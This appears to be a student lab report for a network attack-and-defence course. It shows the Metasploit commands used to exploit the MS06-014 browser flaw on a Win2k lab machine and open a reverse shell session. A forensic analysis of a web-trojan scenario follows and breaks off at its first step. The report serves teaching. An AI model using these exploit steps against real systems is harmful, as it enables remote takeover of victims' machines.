20242943 2024-2025-2 《网络攻防实践》实践十一报告

一.实践内容

本次实践的内容包括三个:web浏览器渗透攻击、取证分析实践—网页木马攻击场景分析和攻防对抗实践—web浏览器渗透攻击攻防。(1)web浏览器渗透攻击是使用攻击机对Windows靶机浏览器进行渗透攻击。首先选择使用Metasploit中的MS06-014模块;然后选择PAYLOAD为任意远程Shell连接;设置服务器地址和URL参数,运行exploit,构造出恶意网页木马脚本;使用靶机访问网页木马脚本URL;在攻击机的Metasploit中查看渗透攻击状态,若成功建立起远程控制会话SESSION,即可在靶机上远程执行命令。

(2)在取证分析实践中,我们首先访问start.html,找到new09.htm的地址;在进入htm后,每解密一个文件地址,即对其作32位MD5散列,然后以散列值为文件名去下载对应的文件,该文件为解密出的地址所对应的文件;若文件是网页或脚本文件,继续解密,若文件是二进制程序文件,则进行静态反汇编或动态调试;重复以上过程直到文件被全部分析完成。

(3)在攻防对抗实践中,攻击方使用Metasploit构造出两个不同Web浏览端软件安全漏洞的渗透攻击代码,并混淆组装成一个URL,通过具有欺骗性的电子邮件发送给防守方。防守方对电子邮件中的挂马链接进行提取、解混淆分析、恢复出渗透代码的原始形态,并分析渗透代码所攻击的安全漏洞。

二.实践过程

1.web浏览器渗透攻击。







(1)选择Kali为攻击机,选择Win2k为靶机。(2)在Kali中打开Metasploit,命令为msfconsole。扫描漏洞模块MS06-014,命令为search ms06-014。



(3)查看有效载荷,命令为use 0和show payloads。



(4)设置并攻击载荷。选择攻击的载荷set payload generic/shell_reverse_tcp,使用exploit命令攻击,得到木马链接。



(5)用靶机访问该链接,返回字符串。此时攻击机与靶机成功建立连接。

(6)输入命令sessions,选择会话1,渗透成功。可以输入ipconfig命令来查看靶机的IP。

2.取证分析实践—网页木马攻击场景分析。





(1)使用文本文件打开start.html,查找new09.htm,可以找到两处。

